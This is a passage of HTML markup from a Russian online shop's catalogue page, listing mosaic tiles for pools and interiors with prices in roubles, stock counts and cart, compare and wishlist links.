                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic?mod_id=53843133" title="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)" itemprop="url">MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic?mod_id=53843133" title="Быстрый просмотр &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=53843133"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-58146362 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="58146362" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO?mod_id=58146362" title="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/5484/54836257/075a3e/blue-lagoon-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-295-295.jpg" alt="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)" title="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO?mod_id=58146362" title="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)" itemprop="url">Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="497.84"><span title="498 российских рублей"><span class="num">498</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="508 российских рублей"><span class="num">508</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)"
                          data-produrl="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO"
                          data-prodimg="https://i1.storeland.net/1/5484/54836257/baec64/blue-lagoon-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-295-295.jpg"
                          data-id="20239142"
                          data-mod-id="58146362"
                          title="Добавить &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=58146362&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; из Сохраненного"
                        data-prodname="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)"
                        data-produrl="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO"
                        data-prodimg="https://i1.storeland.net/1/5484/54836257/baec64/blue-lagoon-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-295-295.jpg"
                        data-id="20239142"
                        data-mod-id="58146362"
                        title="Добавить &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo; в Сохраненное" href="/favorites/add?id=58146362&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=58146362&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO?mod_id=58146362" title="Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)" itemprop="url">Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Blue-Lagoon-Plitka-mozaika-dlya-bassejnov-golubaya-sinyaya-steklo-chip-25-25-CRISTAL-295-295-4-ORRO?mod_id=58146362" title="Быстрый просмотр &laquo;Blue Lagoon. Плитка мозаика для бассейнов голубая синяя стекло чип 25*25 CRISTAL, 295*295*4 (ORRO)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=58146362"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-59058248 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="59058248" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300?mod_id=59058248" title="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/3349/33482960/075a3e/pw2323-05-mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-porcelain-razmer-mm-300-300.jpg" alt="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300" title="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300?mod_id=59058248" title="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300" itemprop="url">PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="611.52"><span title="612 российских рублей"><span class="num">612</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="624 российских рубля"><span class="num">624</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300"
                          data-prodimg="https://i1.storeland.net/1/3349/33482960/baec64/pw2323-05-mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-porcelain-razmer-mm-300-300.jpg"
                          data-id="20751019"
                          data-mod-id="59058248"
                          title="Добавить &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=59058248&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300"
                        data-prodimg="https://i1.storeland.net/1/3349/33482960/baec64/pw2323-05-mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-porcelain-razmer-mm-300-300.jpg"
                        data-id="20751019"
                        data-mod-id="59058248"
                        title="Добавить &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=59058248&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=59058248&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300?mod_id=59058248" title="PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300" itemprop="url">PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PW2323-05-Mozaika-dlya-bassejna-i-vnutr-pomeshh-seriya-PORCELAIN-razmer-mm-300?mod_id=59058248" title="Быстрый просмотр &laquo;PW2323-05. Мозаика для бассейна и внутр. помещ. серия PORCELAIN, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=59058248"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-59058264 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="59058264" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058264" title="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/2428/24277372/075a3e/ps1900-08.jpg" alt="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" title="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058264" title="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" itemprop="url">PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="573.3"><span title="573 российских рубля"><span class="num">573</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="585 российских рублей"><span class="num">585</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic"
                          data-prodimg="https://i1.storeland.net/1/2428/24277372/baec64/ps1900-08.jpg"
                          data-id="20751036"
                          data-mod-id="59058264"
                          title="Добавить &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=59058264&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/1/2428/24277372/baec64/ps1900-08.jpg"
                        data-id="20751036"
                        data-mod-id="59058264"
                        title="Добавить &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=59058264&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=59058264&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058264" title="PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" itemprop="url">PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS1900-08-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058264" title="Быстрый просмотр &laquo;PS1900-08. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=59058264"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-59058265 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="59058265" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058265" title="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/2428/24277381/075a3e/ps1900-09.jpg" alt="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" title="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058265" title="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" itemprop="url">PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="591.92"><span title="592 российских рубля"><span class="num">592</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="604 российских рубля"><span class="num">604</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic"
                          data-prodimg="https://i3.storeland.net/1/2428/24277381/baec64/ps1900-09.jpg"
                          data-id="20751037"
                          data-mod-id="59058265"
                          title="Добавить &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=59058265&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic"
                        data-prodimg="https://i3.storeland.net/1/2428/24277381/baec64/ps1900-09.jpg"
                        data-id="20751037"
                        data-mod-id="59058265"
                        title="Добавить &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=59058265&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=59058265&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058265" title="PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)" itemprop="url">PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PS1900-09-Mozaika-kruglaya-seriya-PORCELAIN-razmer-mm-315-294-NS-Mosaic?mod_id=59058265" title="Быстрый просмотр &laquo;PS1900-09. Мозаика круглая серия PORCELAIN,  размер, мм: 315*294 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=59058265"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-101300573 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="101300573" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic?mod_id=101300573" title="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)">
                      <div class="product-img">
